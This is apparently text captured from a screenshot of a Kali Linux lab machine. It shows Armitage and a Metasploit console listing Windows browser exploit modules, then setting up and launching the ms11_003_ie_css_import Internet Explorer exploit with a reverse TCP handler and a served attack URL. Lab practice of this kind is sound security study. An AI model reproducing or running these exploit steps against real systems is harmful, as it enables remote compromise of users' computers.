 KaliLinux-2018p2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places armitage-ArmitageMain Wed 15:23 1
Armitage
Armitage View Hosts Attacks Workspaces Help
ms10_026_avi_nsamplespersec
ms10_042_helpctr_xss_cmd_exec
ms10_046_shortcut_icon_dllloader
ms10_090_ie_css_clip
ms11_003_ie_css_import
ms11_050_mshtml_cobjectelement
ms11_081_option
ms11_093_ole32
ms12_004_midi
ms12_037_ie_colspan
ms12_037_same_id
ms13_009_ie_slayoutrun_uaf
ms13_022_silverlight_script_object
ms13_037_svg_dashstyle
ms13_055_canchor
ms13_059_cflatmarkuppointer
ms13_069_caret
ms13_080_cdisplaypointer
ms13_090_cardspacesigninhelper
ms14_012_cmarkup_uaf
192.168.1.131
Console X nmap X windows/browser/ms11_003_ie_css_import X
msf exploit(windows/browser/ms11_003_ie_css_import) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(windows/browser/ms11_003_ie_css_import) > set LPORT 21794
LPORT => 21794
msf exploit(windows/browser/ms11_003_ie_css_import) > set ExitOnSession false
ExitOnSession => false
msf exploit(windows/browser/ms11_003_ie_css_import) > set SRVPORT 80
SRVPORT => 80
msf exploit(windows/browser/ms11_003_ie_css_import) > set OBFUSCATE true
OBFUSCATE => true
msf exploit(windows/browser/ms11_003_ie_css_import) > set SSL false
SSL => false
msf exploit(windows/browser/ms11_003_ie_css_import) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(windows/browser/ms11_003_ie_css_import) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(windows/browser/ms11_003_ie_css_import) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.1.5:21794
[*] Using URL: http://0.0.0.0:80/Onjp6ykxlQ
[*] Local IP: http://192.168.1.5:80/Onjp6ykxlQ
[*] Server started.
msf exploit(windows/browser/ms11_003_ie_css_import) >
Right Ctrl